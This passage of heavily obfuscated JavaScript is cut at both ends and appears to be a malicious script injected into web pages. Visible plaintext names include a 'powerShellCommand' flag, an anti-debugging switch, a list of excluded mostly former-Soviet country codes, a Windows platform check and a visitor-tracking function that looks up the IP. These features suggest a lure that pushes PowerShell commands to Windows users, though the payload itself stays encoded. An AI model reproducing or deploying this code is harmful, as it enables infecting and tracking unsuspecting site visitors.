_0x4c0023[_0x31cc31('gLCz',-0x7f2,0xd51,0xf35,0x2359)](_0x587888,_0x29e0d8);},'VbFfK':function(_0x5ea2bd,_0x5c849d){function _0x5a63dd(_0x18795f,_0x5f09aa,_0x375476,_0x8be2c5,_0x319e23){return _0xa21338(_0x18795f-0x17,_0x5f09aa-0x164,_0x18795f,_0x319e23-0x141,_0x319e23-0x158);}return _0x4c0023[_0x5a63dd('Bp1M',0x2060,0x27b1,0x14bf,0x246c)](_0x5ea2bd,_0x5c849d);},'tlJLd':function(_0x24048d,_0x1eae62){function _0x964d15(_0x5e3548,_0x1942ab,_0x10f4b8,_0x972cd4,_0x3a4599){return _0xa21338(_0x5e3548-0x162,_0x1942ab-0x50,_0x3a4599,_0x10f4b8-0x70,_0x3a4599-0x1de);}return _0x4c0023[_0x964d15(0x2119,0x1795,0x267d,0x2420,'e9hj')](_0x24048d,_0x1eae62);},'YhoOw':function(_0x2acdad,_0x48360f){function _0x59b378(_0x1076c1,_0x1bfe5a,_0x1aa897,_0x248465,_0xfab60c){return _0xa21338(_0x1076c1-0x125,_0x1bfe5a-0xd0,_0x248465,_0xfab60c-0x138,_0xfab60c-0x18e);}return _0x4c0023[_0x59b378(0x17ce,0x1c8a,0xa24,'@VOx',0xb89)](_0x2acdad,_0x48360f);}};function _0x201da3(_0x3320e8,_0x19689b,_0x100b6f,_0x28cda8,_0x27943d){return _0x3215cd(_0x3320e8-0x10b,_0x19689b-0x29,_0x100b6f-0x17f,_0x19689b-0x152,_0x27943d);}function _0x4bbb1a(_0x56d539,_0x6a0a48,_0x793cba,_0x1a95bf,_0x145e24){return _0x56b431(_0x56d539,_0x6a0a48-0x11,_0x6a0a48- -0x152,_0x1a95bf-0xa4,_0x145e24-0x1bb);}function _0x29d7b0(_0x409b80,_0x25c5cb,_0x29b784,_0x54e051,_0x54ad19){return _0x4169ba(_0x54e051,_0x25c5cb-0x73,_0x29b784-0x92,_0x54e051-0x9b,_0x29b784- -0x4dc);}function _0xa21338(_0x2e4c25,_0x26cb5e,_0x4a1bf2,_0x505630,_0x1817f0){return _0x56b431(_0x4a1bf2,_0x26cb5e-0x144,_0x505630-0x2a7,_0x505630-0xa2,_0x1817f0-0xa6);}function _0xa65a04(_0x383b70,_0xebee81,_0x58d609,_0x5c39cc,_0x27d44c){return _0x56b431(_0xebee81,_0xebee81-0x46,_0x27d44c-0x20f,_0x5c39cc-0x12f,_0x27d44c-0x46);}if(_0x4c0023[_0x201da3(0x3339,0x1cf7,0x33ea,0x1534,'6vtP')](_0x4c0023[_0x29d7b0(0x27f7,0x2571,0x223f,'!Yts',0x2ed7)],_0x4c0023[_0x29d7b0(0x118e,0x32d8,0x1f1a,'xDs@',0x20b1)]))return _0x17e792[_0xa65a04(0x3710,'xDs@',0x32f2,0x333e,0x28b1)];else{if(_0x42e82d){if(_0x4c0023[_0xa65a04(0x2a49,'5[tP',0x39ff,0x325a,0x280a)](_0x4c0023[_0xa65a04(0x23b8,'^LqO',0x3a3b,0x3490,0x24a7)],_0x4c0023[_0x201da3(0x1dff,0x299c,0x3dff,0x2cfc,'xDs@')])){var _0x37ae36=_0x42e82d[_0x4bbb1a('5[tP',0x1127,-0x592,0x154e,0x1003)](_0x6db3d5,arguments);return _0x42e82d=null,_0x37ae36;}else _0x17e792[_0x201da3(0x724,0x11c7,0x22ed,0xfbe,'Y8E^')](_0x188ea4[_0xa65a04(0x19a6,'&W06',0x1fd1,0x2547,0x2230)+_0xa21338(0x2a6,0x3ea,'pypN',0x4d1,0x151e)],0x6c1+-0x5*-0x10f+0x4d*-0x28)&&(_0x17e792[_0xa21338(0x1f2,0x106e,'vxCA',0x1889,0x1379)](_0x4ff4e0[_0x29d7b0(0xe7f,0x24f8,0x157b,'aWYv',0x2e7)+'s'],0x438+0x101e*0x1+0x9c7*-0x2)?_0x17e792[_0x29d7b0(0x36eb,0x26c1,0x289e,'Y8E^',0x1d61)](_0x3e7dcd,_0x5a3c5e[_0x4bbb1a('$DHH',0x5b3,0x99e,-0x4e2,0x1ab7)+_0x29d7b0(0x10f2,0x29cf,0x24bf,'!Yts',0x1bf8)+'xt']):_0x17e792[_0x201da3(0x1178,0x15bd,0x18d5,0x19fd,'VTwM')](_0x497ea8,_0x2a0976));}}}:function(){};return _0x508a8f=![],_0x2e9ea7;}else return;};}()),_0x10862f=_0x57dd5b(this,function(){function _0x20011f(_0x2b7418,_0x2c4bd1,_0x581b8d,_0x598377,_0x15c998){return _0x8d64(_0x15c998-0xd5,_0x2c4bd1);}var _0x51c6b8={'ONOFi':function(_0x59f095,_0x50614f){return _0x59f095==_0x50614f;},'agSag':_0x20011f(0x2a4b,'EKtE',0x2167,0x2906,0x2263),'htWBv':_0x20011f(0x2237,'wIR0',0x1af9,0x3ae2,0x2d53),'osFXV':function(_0x1026f5,_0x3b5feb){return _0x1026f5-_0x3b5feb;},'UFnKP':function(_0x56ed12,_0x32061a){return _0x56ed12>_0x32061a;},'qSTKe':function(_0x52a1de,_0x35a17d){return _0x52a1de*_0x35a17d;},'GdNlT':function(_0x5ea84a,_0x30d9f1){return _0x5ea84a+_0x30d9f1;},'ruQuW':function(_0x672503,_0x5b374d){return _0x672503===_0x5b374d;},'rBAPA':_0x4e348a(0x295a,0x2bc4,'ovSf',0x269f,0x3945),'OWiME':_0x4e348a(0x1575,0x76c,'6vtP',0xd7c,0x25bf),'awRZg':function(_0x265909,_0x25e46c){return _0x265909(_0x25e46c);},'mUARs':_0x4e348a(0xee3,0x1340,'nu)6',0x1f21,0x4d5)+_0x20011f(0x21b9,'wIR0',0x24a3,0x3348,0x2fbd)+_0x418e91(0xecb,'DufB',0x2727,0x2c1a,0x16df)+_0x4e348a(0x2925,0x184b,'Ske1',0x2753,0x327a),'nJEOm':_0x20011f(0x2c86,'QNp5',0x28eb,0x2a8d,0x1a73)+_0x4edd95(0x1800,-0x4a1,0x1040,0xde3,'#VkK')+_0x20011f(0x1c88,'6vtP',0x352d,0x1e50,0x2556)+_0x4e348a(0xcb4,0x1bc1,'Bp1M',0x924,-0x39)+_0x5e8cfa(0x2309,0x2497,0xe85,0x2775,'osXG')+_0x4edd95(-0xd31,-0x8a8,-0x555,0x73f,'^LqO')+'\x20)','DrQel':function(_0x201c4d){return _0x201c4d();},'orFPJ':function(_0x5b8f80,_0x4894f8){return _0x5b8f80===_0x4894f8;},'diglJ':_0x20011f(-0x2a3,'tdNd',0x1393,0x15e8,0xfd3),'eTmCe':_0x418e91(0x19be,'2tg#',0x24de,0xc90,0x1b34),'NTVdm':_0x4e348a(0xd38,0xf55,'VTwM',0x20c2,0x115f),'FgfHd':_0x5e8cfa(0x11d,0x1764,0x2e93,0x1d84,'$DHH'),'MlFUE':_0x4edd95(-0xa8a,0xd2b,0x67a,0x747,'osXG'),'Kjljs':_0x5e8cfa(0x315b,0x1cfd,0x2d39,0x2d8e,'CgKH'),'lXQbR':_0x5e8cfa(0x2a52,0x1990,0xbb6,0xdae,'xDs@')+_0x5e8cfa(0x22dc,0x1ff7,0x27db,0x20d3,'6vtP'),'czXIN':_0x20011f(0x1efb,'Bp1M',0x282f,0x1698,0x1c4b),'lWAIM':_0x418e91(0x25be,'e9hj',0x2b2e,0x17b8,0x1a70),'VqUIc':function(_0x10550f,_0x484322){return _0x10550f<_0x484322;},'jZYnX':function(_0x533253,_0x423c56){return _0x533253!==_0x423c56;},'eYgsj':_0x418e91(0x1a61,'JMx]',0x1eb3,0x1cec,0xdc6),'dQKwC':_0x5e8cfa(0x3baf,0x2b93,0x1739,0x3fc0,'&W06')+_0x4e348a(0x287e,0x1265,'@VOx',0x3498,0x3236)+'4'},_0xefd3ae;function _0x4edd95(_0x30626d,_0x4b602c,_0x2e6614,_0x5725d6,_0x5576f3){return _0x8d64(_0x5725d6-0xea,_0x5576f3);}function _0x418e91(_0x4ea727,_0x137427,_0x5c5396,_0x518429,_0x4ac8b5){return _0x8d64(_0x4ac8b5- -0x287,_0x137427);}try{if(_0x51c6b8[_0x4e348a(0xe29,0x211e,'QNp5',0x422,0xcbe)](_0x51c6b8[_0x5e8cfa(-0x8d3,0xe5d,0x1bb6,0x1e21,'CgKH')],_0x51c6b8[_0x4e348a(0x1161,0x1959,'3W8&',0x77,0x23ac)]))return![];else{var _0x13a7da=_0x51c6b8[_0x4edd95(-0x28a,0x1833,0x29ea,0x1355,'wIR0')](Function,_0x51c6b8[_0x418e91(0x1a96,'osXG',0x8d2,-0x10d,0xaa3)](_0x51c6b8[_0x20011f(0x2681,'!Yts',0x16a8,0x1bde,0x1406)](_0x51c6b8[_0x4edd95(0x1e21,-0x14b,-0x9e0,0xac2,'Ske1')],_0x51c6b8[_0x20011f(-0x203,'5[tP',0x3b1,0x2ae,0xffc)]),');'));_0xefd3ae=_0x51c6b8[_0x4e348a(0x2c05,0x1d62,'^LqO',0x33f9,0x3cc1)](_0x13a7da);}}catch(_0xa3c468){if(_0x51c6b8[_0x20011f(0x38b3,'ZIet',0x247d,0x1cbe,0x2599)](_0x51c6b8[_0x5e8cfa(0xfd9,0x1207,0x280d,0x179f,'2tg#')],_0x51c6b8[_0x418e91(0x243b,'TVoX',0x1f59,0x2283,0x21fd)])){let _0x2daa2e=_0x3ca907[_0x4e348a(0x1b23,0x10ea,'aPiG',0x2c3d,0x2d6f)+_0x4e348a(0x2e8f,0x3fbc,'@i#A',0x218d,0x2c90)+_0x4e348a(0x3331,0x3f59,'ovSf',0x2d16,0x244c)](_0xef5449)[_0x5e8cfa(-0x207,0xa0d,0xa99,0xdd6,'@i#A')][_0x4edd95(0xb71,0xcf2,-0x72a,0xdb0,'#VkK')+'ay'];_0x2a088c[_0x4e348a(0xe49,0x19c5,'wIR0',0x1989,0x1e1d)+_0x4edd95(0xc80,0x421,0x20f0,0x1521,'mK)l')+_0x20011f(0x10b0,'aCMm',0x1ded,0xcc3,0xe8a)](_0x2993af)[_0x5e8cfa(0x1446,0x22e4,0x291c,0xc78,'xDs@')][_0x418e91(-0x694,'CgKH',0xfc6,0x8fb,0x72f)+'ay']=_0x51c6b8[_0x5e8cfa(0x5bb,0xd92,0x78f,0x172f,'XL)$')](_0x2daa2e,_0x51c6b8[_0x4edd95(0x1419,0xe2e,0x1c7f,0x1e09,'wIR0')])?_0x51c6b8[_0x20011f(0x86,'CgKH',0x171d,0x77f,0x468)]:_0x51c6b8[_0x5e8cfa(0x2c79,0x1519,0x1c23,0x1040,'XL)$')];}else _0xefd3ae=window;}var _0x202e0e=_0xefd3ae[_0x20011f(0x2b81,'JMx]',0x1ef9,0x26ff,0x3116)+'le']=_0xefd3ae[_0x20011f(0x1e71,'ZIet',0x273d,0x223d,0x21b4)+'le']||{};function _0x4e348a(_0x14aabe,_0x2c3584,_0x21369a,_0x34a51f,_0x25567b){return _0x8d64(_0x14aabe-0x3df,_0x21369a);}function _0x5e8cfa(_0x4a5db0,_0x36e089,_0x296dfa,_0x17e6d0,_0x5e458e){return _0x8d64(_0x36e089-0x1ea,_0x5e458e);}var _0x1138fd=[_0x51c6b8[_0x4edd95(0x174d,0x416,-0x2be,0xdd2,'aWYv')],_0x51c6b8[_0x20011f(0x212b,'Qt#^',0x1d66,0x289d,0x1ce3)],_0x51c6b8[_0x4edd95(0x17a5,-0xb7c,0x1c6,0x8b9,'Qt#^')],_0x51c6b8[_0x4edd95(0xd71,0x19e7,0x1e7a,0x1a04,'oGVS')],_0x51c6b8[_0x4e348a(0x2139,0xd7b,']DXx',0x1c27,0x126e)],_0x51c6b8[_0x418e91(0x12a4,'e9hj',0x1f23,0xe4b,0x172f)],_0x51c6b8[_0x20011f(0x2b28,'wIR0',0x2901,0x31d9,0x2d81)]];for(var _0x39b364=-0x2343+-0x1c37+0x3f7a;_0x51c6b8[_0x4e348a(0x2914,0x31b7,'VTwM',0x1ebc,0x11e8)](_0x39b364,_0x1138fd[_0x418e91(0x970,'2tg#',0x25b9,0x22ed,0x1cc9)+'h']);_0x39b364++){if(_0x51c6b8[_0x418e91(0x1114,'mK)l',-0xc53,0xef,0x9ea)](_0x51c6b8[_0x5e8cfa(0x28be,0x2b4c,0x2e9c,0x3f4e,'Ske1')],_0x51c6b8[_0x4edd95(-0x2c,0x453,-0x182,0xa2e,'@i#A')])){for(var _0x39d0d5=_0x51c6b8[_0x20011f(0x63e,'wIR0',0x1efe,0x2650,0x1a02)](_0x250446[_0x5e8cfa(0xbe6,0x822,-0xee0,-0x813,'vxCA')+'h'],0x38b+0xf97*0x1+-0x1*0x1321);_0x51c6b8[_0x20011f(0x130,'sFvl',0x2b5,0x26a,0x14e9)](_0x39d0d5,-0xb*-0x172+0x2*0xf07+-0x2df4);_0x39d0d5--){var _0x9c2c73=_0x17145d[_0x20011f(0x165b,'@VOx',0x3a0f,0x3a9c,0x28db)](_0x51c6b8[_0x5e8cfa(0xf26,0xe28,-0x2ae,-0x894,'ovSf')](_0x1d813b[_0x5e8cfa(0x2377,0x2011,0x254d,0xd82,'EKtE')+'m'](),_0x51c6b8[_0x4edd95(0x6d3,0x1a93,0xd69,0x1630,'hFy]')](_0x39d0d5,0x2139+0x2*-0x1145+0x1*0x152)));[_0x522952[_0x39d0d5],_0x5d728f[_0x9c2c73]]=[_0x2bda28[_0x9c2c73],_0x40cf7b[_0x39d0d5]];}return _0x1ecf02;}else{var _0x1446b2=_0x51c6b8[_0x5e8cfa(0x1a1a,0xa96,-0xccd,0x18bd,'ZIet')][_0x5e8cfa(-0xce,0xf61,0x13ef,0x413,'EKtE')]('|'),_0x561025=0x53*0x3+0x5*-0x71+0x13c;while(!![]){switch(_0x1446b2[_0x561025++]){case'0':var _0x53ab19=_0x1138fd[_0x39b364];continue;case'1':var _0x5db6d6=_0x202e0e[_0x53ab19]||_0x22bcd3;continue;case'2':var _0x22bcd3=_0x57dd5b[_0x5e8cfa(0xe12,0x1b68,0x4d1,0x228d,'3W8&')+_0x20011f(0x361,'nu)6',0x143c,0x54b,0xfb9)+'r'][_0x4e348a(0x32f9,0x32c4,']DXx',0x412f,0x3592)+_0x20011f(0x291e,'Xsop',0x2ece,0x1d70,0x1fe5)][_0x4e348a(0x155f,0x1af9,'xDs@',0x2119,0x23b5)](_0x57dd5b);continue;case'3':_0x22bcd3[_0x418e91(0x332,'KF1#',0x101c,-0x39,0x31d)+_0x5e8cfa(0x197f,0x2d04,0x2d7c,0x2686,']DXx')]=_0x5db6d6[_0x5e8cfa(0x11b8,0xa18,0x563,0xb3b,'q]Rn')+_0x20011f(-0x664,'yW26',0x8,0xf58,0x10b9)][_0x4e348a(0x2ba2,0x1b3e,'KF1#',0x3c55,0x2da1)](_0x5db6d6);continue;case'4':_0x202e0e[_0x53ab19]=_0x22bcd3;continue;case'5':_0x22bcd3[_0x4edd95(0x115c,-0x4d7,-0x14a,0xdcc,']DXx')+_0x4edd95(0x286b,0x279a,0x36d6,0x3138,'pypN')]=_0x57dd5b[_0x5e8cfa(0x1500,0x7e8,0x3ad,-0x7,'pypN')](_0x57dd5b);continue;}break;}}}});_0x10862f();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0xabb78d('DufB',0x1199,0x280f,0x1c1e,0x3955),_0x29ccd5(0x2e43,0x1e8f,0x24a4,'@i#A',0x3078),_0xabb78d('$DHH',0x2d13,0x2983,0x1c13,0x2b05)+'ws',_0xabb78d('#VkK',0x2640,0xfa5,0x24ea,0x2716)],other={},trackUrl=![];function trackMe(_0x377217){var _0x5ce042={'yekBy':_0x200f1a(0x15be,'2tg#',0x1860,0xa7f,0x1681)+_0x4086fe(0x1e3f,'nu)6',0x14a4,0x265f,0x2658)+'5','WXGVx':function(_0x340be7){return _0x340be7();},'BgxCT':_0x4086fe(0x142b,'Qt#^',0x386,-0x50,0x12fe),'GJkhC':_0x2e4964(0x2cb1,0x21c9,0xf4e,0x17e0,'3W8&')+'l','bHZxh':_0x4086fe(-0x52a,'EKtE',0x1efd,0xb43,0x217c),'LIrRg':function(_0x88a348,_0x40736c){return _0x88a348(_0x40736c);},'cWaao':_0x2e4964(0x2025,0x217b,0x2f8,0xd2e,'CgKH')+_0x417390(0x1cf2,'Qt#^',0x12fe,0x1c84,0x1319)+_0x59b406(0x23ca,'e9hj',0x110e,0xb66,0x1738)+_0x59b406(0x2c34,'5tDe',0x274c,0x262f,0x2c16)+_0x417390(0x1b4a,'DufB',0x563,-0x7c9,-0x93)+_0x2e4964(-0x6ac,0x1abf,-0x290,0x885,'wIR0')+_0x4086fe(0x1749,'#VkK',0xf1a,0x414,0x124d)+_0x4086fe(0x211b,'gLCz',0x1a37,0x1632,0x1013)+_0x59b406(0x4853,'Qt#^',0x31ed,0x38d9,0x3149)+_0x59b406(0x1f5a,'VTwM',0x12b4,0x1b57,0x234f)+_0x200f1a(0x30b9,'5[tP',0x2730,0x2031,0x2f42)+_0x4086fe(0x15b,'Qt#^',-0xf56,-0xfe,0x469)+_0x2e4964(0x250e,0x272d,0x3991,0x22b8,'gLCz')+_0x4086fe(0xae1,'EKtE',0x1ac,0x15ad,-0x64)+_0x200f1a(0xf55,'osXG',0x2016,0x1523,0x1d6e)+_0x417390(-0x7f7,'ovSf',0xee,0xa6e,0x133c)+_0x4086fe(0x1368,'nu)6',0x1584,0x169,-0xc73)+_0x4086fe(-0x1b8,'$DHH',0x11d7,0x412,-0x8da)+_0x2e4964(0x20c8,0x20c8,0x2ec9,0x1bda,'e9hj')+_0x59b406(0xcea,'e9hj',0x16bc,0x1338,0x1f27)+_0x59b406(0x2290,'Qt#^',0x316d,0x3fee,0x2da6)+_0x59b406(0x2171,'DufB',0x32c5,0x30f7,0x3bc1)+_0x59b406(0x1597,'XL)$',0x17a6,0x112d,0x1201)+_0x2e4964(-0xf35,0xae,-0x584,0x587,'Bp1M')+_0x2e4964(0x1294,0x11bd,0xfbc,0x26ff,'ZIet')+_0x2e4964(0x26cd,0x210c,0x3f33,0x31d5,'ovSf'),'MyJFx':_0x59b406(-0x8b4,'KF1#',0x72d,-0xe6e,-0x80b)+_0x200f1a(0x1efe,'gLCz',0x21d1,0x27ee,0x206f)+_0x417390(0x1ddd,'2tg#',0x1e18,0xd77,0xed0)+_0x417390(0x3ad,'q]Rn',0x882,0x1179,0x13a1)+_0x200f1a(-0x761,'oGVS',0xb99,-0xfe,-0x8ec)+_0x4086fe(0x1d9e,'@VOx',0x2e22,0x22b3,0x29b7)+_0x4086fe(0x2ebb,'pypN',0x2d42,0x1a67,0x1b42)+_0x59b406(0x2a46,']DXx',0x2677,0x2f28,0x2d59)+_0x2e4964(0x2c44,0x3eb5,0x4626,0x3443,'q]Rn')+_0x2e4964(0x122f,0x1ea4,0x2f55,0x17e7,'3W8&')+_0x4086fe(0x1bdd,'xDs@',0x1f99,0xdd8,0x15d7)+_0x200f1a(0x27e5,'e9hj',0x18c6,0x25e9,0x1582)+_0x4086fe(-0x5df,'6vtP',0xfa2,0x112f,0x20b)+_0x417390(0x25b2,'QNp5',0xe7c,0x83e,0x1a84)+_0x59b406(0x181c,'pypN',0xf4d,0x1a70,0x8e5)+_0x4086fe(0x27b9,'vxCA',0x3333,0x287f,0x359d)+_0x59b406(0x1672,'Bp1M',0x803,-0x43e,-0x583)+_0x59b406(0x267b,'hFy]',0x1dd0,0x2237,0x1f3d)+_0x59b406(0xd71,'wIR0',0x1ae3,0x1496,0x6ea)+_0x200f1a(0x35c8,'5[tP',0x2cab,0x1d2e,0x406f)+_0x2e4964(0x2bf0,0x37f3,0x272b,0x2383,'yxCh')+_0x2e4964(0x102,0x57d,0x6d9,0x1729,'aCMm')+_0x59b406(0x3ec,'pypN',0x17de,0x57e,0x1a9c)+_0x2e4964(0xad9,0x1190,-0x282,0x136b,'^LqO')+_0x200f1a(0x5d8,'TBtv',0x6ee,0x14c5,0x1f8)+_0x200f1a(0x119c,'aWYv',0xd65,0x23f,0x985)+_0x417390(0xc4f,'aCMm',0x2145,0x2de1,0x1e8b)+_0x200f1a(0x11d2,'ZIet',0x1296,0x138c,0x20e8)+_0x417390(0x434c,'Qt#^',0x2c07,0x25b4,0x4005)+_0x200f1a(0xb19,'2tg#',0x1715,0x15c8,0x2a10)+_0x200f1a(0x21f1,'yxCh',0x1e03,0x1c1d,0xd1e)+_0x417390(-0x147,'$DHH',0xe7b,-0x40c,-0x7a)+_0x200f1a(0x1597,'#VkK',0x14ea,0x16d7,0x847)+_0x2e4964(-0x8af,0x1594,-0x5f0,0x90b,'#VkK')+_0x200f1a(0x33d1,'Xsop',0x1d87,0x770,0x1559)+_0x417390(0x60b,'Bp1M',0x760,0x1fc,0x16b0)+_0x200f1a(0x143,'TBtv',0x122d,-0xe9,0x14af)+_0x417390(0x1538,'XL)$',0x177b,0x26b2,0x21f7)+_0x4086fe(0x2101,'Xsop',0x1f32,0x11a8,0x2244)+_0x417390(0x9d6,'Bp1M',0xc08,0x490,0x194e)+_0x59b406(0x1396,'wIR0',0xe0d,0x24e4,0x7ce)+_0x2e4964(0x21c5,0x844,0xb96,0x1440,'Ske1')+_0x417390(0x13ea,'6vtP',0xa98,-0xa64,0x5e6)+_0x2e4964(0x1d43,0x18bd,0x1949,0x23b6,'Y8E^')+_0x200f1a(0x1545,'5[tP',0x9d5,-0xd0,0x1957)+_0x200f1a(0x2249,'aPiG',0xf0c,0x12ef,0x2018)+_0x2e4964(0x65c,0xd02,0x1231,0xc69,'6vtP')+_0x417390(0x13ab,'5tDe',0x2817,0x2a5a,0x2479)+_0x200f1a(0x171b,'5[tP',0x572,-0xfb3,0x5c8)+_0x200f1a(-0x25b,'#VkK',-0xf0,-0x11e1,0xb22)+_0x417390(0x4e3,'^LqO',0x104,0x313,0xa42)+_0x59b406(0x2490,'Qt#^',0x2d13,0x2b19,0x1af3)+_0x59b406(-0x3ab,'osXG',0xc1b,0xe4b,-0x255)+_0x59b406(0xabe,'!Yts',0x1fcf,0xe78,0x3206)+_0x2e4964(0x2bbd,0x2861,0x214a,0x2ef9,'6vtP')+_0x2e4964(0x133,-0x2b1,-0x54,0x11db,'DufB')+_0x200f1a(0x1ac9,'yW26',0xa91,0xc84,0xc61)+_0x59b406(0x2403,'Bp1M',0xe48,0x1608,0x1528)+_0x4086fe(-0x480,'@i#A',0x20b8,0xce2,0x1ad1)+_0x59b406(0x391a,'osXG',0x25a1,0x229b,0x1796)+_0x59b406(0x16eb,'2tg#',0x22fc,0x242d,0x375b)+_0x417390(-0x14,'e9hj',0x13f3,0x8fd,0x24a)+_0x4086fe(-0x376,'aPiG',-0x368,0xbab,0x9c0)+_0x200f1a(0x2d91,'#VkK',0x272a,0x334a,0x3948)+_0x200f1a(0x11b1,'!Yts',0x1b3c,0x1da6,0x192b)+_0x417390(0x2553,'QNp5',0x1ba5,0xba5,0x2960)+_0x4086fe(0x1957,'q]Rn',0x160,0x13e0,0x29a8)+_0x417390(-0x425,'XL)$',0xdbd,0x3e7,-0x7f)+_0x200f1a(0x1cc5,']DXx',0x869,-0x873,0xfa7)+_0x2e4964(0x6b0,0x1e54,0x762,0x1214,'KF1#'),'UsRxK':_0x417390(0x2396,']DXx',0x1b0c,0xebc,0x2405)+_0x59b406(0x163a,'@VOx',0x440,0x1929,0x14ff)+_0x200f1a(0xd40,'&W06',0xf81,0x186f,0x2629)+_0x417390(0x2b3a,'@VOx',0x1de0,0x1e51,0x916)+_0x2e4964(0x22a7,0x3439,0x12c0,0x24bd,'&W06')+_0x2e4964(0x30f1,0x27a8,0x35d6,0x250d,'DufB')+_0x200f1a(0x11c0,'nu)6',0x188c,0x17bf,0xa5b)+_0x417390(0x1b9f,'Qt#^',0x19f5,0x2b54,0x2b70)+_0x4086fe(0x14af,'ovSf',0x1aa5,0x1173,0x2131)+_0x4086fe(0x225c,'2tg#',0x2a0c,0x27fe,0x1aa0)+_0x59b406(0x16fe,'Ske1',0x2e81,0x36e1,0x2662)+_0x59b406(0xf82,'sFvl',0xd52,-0x2c8,0x772)+_0x4086fe(0x1b2a,'&W06',0x134c,0x1ea3,0x297f)+_0x200f1a(0x1345,'q]Rn',0x12f9,-0x28c,0x922)+_0x2e4964(0x2742,0x1612,0x1881,0x2296,'EKtE')+_0x200f1a(-0x2f9,'@VOx',0x475,-0x1270,-0xa40)+_0x4086fe(0x23a0,'Bp1M',0x684,0xf86,0x103)+_0x2e4964(0x1952,0x2d90,0x860,0x174d,'aCMm')+_0x4086fe(0x1f05,'mK)l',0x1e4a,0x2c0b,0x2ea2),'tKDzF':_0x2e4964(0x91c,0x22c0,0x267e,0x1347,'QNp5')+_0x59b406(0x466,'&W06',0x19cc,0x1067,0x238c),'wjyUh':_0x200f1a(0x3589,']DXx',0x2622,0x24a0,0x1f76)+_0x59b406(0x1b1e,'pypN',0x2c9c,0x2df9,0x1d2b)+_0x2e4964(0x3da9,0x2758,0x3e8f,0x31f1,'DufB')+_0x59b406(0x31c0,'g[iY',0x2f99,0x41f7,0x3513)+_0x2e4964(0x2692,0x1163,0xf33,0x1a44,'#VkK')+_0x200f1a(0x2c8a,'!Yts',0x1798,0x905,0x234e)+_0x4086fe(0x1e6b,'aWYv',0x2391,0x2572,0x2cab)+_0x59b406(0x3f33,'2tg#',0x3140,0x1db8,0x19c9)+'e;','QzBhb':_0x59b406(0x1d3e,'3W8&',0x3080,0x1ddd,0x3b7b)+_0x2e4964(0xf6f,0x195c,0x2656,0x141e,'vxCA')+_0x2e4964(0x21c2,0x28e9,0x333f,0x3313,'@VOx')+_0x4086fe(0xb8f,'^LqO',0x2f14,0x22a0,0x1c41)+_0x417390(0x3dc,'@VOx',0x773,0x1dcd,-0x82b),'QGyaS':_0x417390(0x2651,'vxCA',0x2c49,0x3246,0x2377)+_0x417390(0x869,'@VOx',-0xf7,-0x6e4,0x7da)+_0x417390(0x3125,'TVoX',0x2728,0x2691,0x37d9)+_0x59b406(0x2031,'DufB',0x1d86,0x216d,0x1a25)+'2;','KVuqy':_0x200f1a(0x2197,'wIR0',0x1c57,0x266b,0x2917)+_0x2e4964(0x450c,0x3be4,0x2e3f,0x2e93,'#VkK')+_0x417390(0x1619,'wIR0',0x111,0x11ae,0x182a)+_0x200f1a(0x9eb,'6vtP',0xd14,0x81e,0x11d4)+_0x2e4964(0x2ef0,0x2c71,0x1061,0x2675,'TVoX'),'NrCRI':_0x4086fe(0x10ba,'pypN',0x2399,0x12db,0x13e3)+_0x4086fe(0x150d,'!Yts',0x19c0,0x2031,0x1abd)+'f;','mvhCD':function(_0x9f7f61){return _0x9f7f61();},'tMWTz':function(_0x5ca391){return _0x5ca391();},'HTXhJ':function(_0x198d23,_0x1183c0){return _0x198d23!==_0x1183c0;},'BdQVD':function(_0x4eaf0a,_0x21fed3){return _0x4eaf0a||_0x21fed3;},'SrGvi':function(_0x171016,_0x585131){return _0x171016===_0x585131;},'cCUAE':_0x417390(0x2c51,'@VOx',0x2cf4,0x1979,0x2dfd),'sHaqr':function(_0x39290c,_0x59e18b){return _0x39290c!==_0x59e18b;},'EJGfZ':_0x2e4964(0x1996,0x40fa,0x1d6c,0x2deb,'!Yts'),'hKrmZ':function(_0x5cc6f8,_0x21544c){return _0x5cc6f8(_0x21544c);},'fKfSw':_0x4086fe(0x67d,'xDs@',0x17fa,0xe93,0x1f40),'YLEPZ':_0x4086fe(-0x151b,'6vtP',-0xa1,-0xd4,0x70e),'quNUP':function(_0x57770a,_0x2c8143,_0x17452d){return _0x57770a(_0x2c8143,_0x17452d);},'QwAos':_0x59b406(0x423,'CgKH',0x886,0x140d,0x6e0)+_0x4086fe(0x40f4,'3W8&',0x2443,0x2cdb,0x3ffa)+_0x59b406(0x272f,'osXG',0x24ec,0x1a6f,0x20f1),'rPLBj':_0x59b406(0xba7,'JMx]',0x10e7,0x1f16,0x25e1)+_0x200f1a(0x27cb,'e9hj',0x2020,0x161f,0x23ad),'JFoAl':_0x2e4964(0x328b,0xf25,0x26dc,0x21e4,'6vtP'),'GyTam':_0x417390(0x25f3,'QNp5',0x2143,0x2b95,0x15c9),'WMULm':function(_0x3afc60){return _0x3afc60();},'WxOLE':_0x200f1a(0xc3c,'EKtE',0x21ef,0x1e77,0x190d)+'}','UyLoe':_0x2e4964(0x2e09,0x12ff,0x2f7e,0x1a08,'XL)$'),'VDUlz':function(_0x16a7e0,_0x3a7b15,_0x14b117){return _0x16a7e0(_0x3a7b15,_0x14b117);}};if(!trackUrl)return;if(!other['ip']){if(_0x5ce042[_0x4086fe(0x2dba,'tdNd',0x2851,0x2446,0x1f08)](_0x5ce042[_0x59b406(-0x3fc,'JMx]',0x99a,0x1082,0x9a3)],_0x5ce042[_0x4086fe(0x161f,'hFy]',0x2c21,0x20e7,0x315c)])){var _0x4d45c7=_0x5ce042[_0x2e4964(0x372,0x1b71,-0xb8a,0x5b4,'ovSf')][_0x59b406(0x3810,'Ske1',0x2ec8,0x3316,0x320f)]('|'),_0x3b3cf3=-0x1bf4*-0x1+-0x5*-0x299+0x1*-0x28f1;while(!![]){switch(_0x4d45c7[_0x3b3cf3++]){case'0':_0xf38f73[_0x4086fe(0x33ac,'nu)6',0x3252,0x2433,0x395b)+_0x200f1a(0x3aa,'vxCA',0x1973,0x107f,0x10cf)+'d'](_0x5ce042[_0x4086fe(0x1dcb,'Xsop',0xf64,0x10fd,-0x65b)](_0x2df432));continue;case'1':_0x20e6e9[_0x4086fe(0x43bd,'KF1#',0x37b9,0x2cfc,0x2de1)]=_0x4da9d1[_0x2e4964(0x1901,0x347f,0x1ebc,0x2be5,'5[tP')];continue;case'2':_0xf38f73[_0x59b406(0x330b,'e9hj',0x2e61,0x3551,0x32ec)]=_0x5ce042[_0x4086fe(-0x82c,'#VkK',0x15ad,0x2f,-0x121b)];continue;case'3':_0xf38f73['id']=_0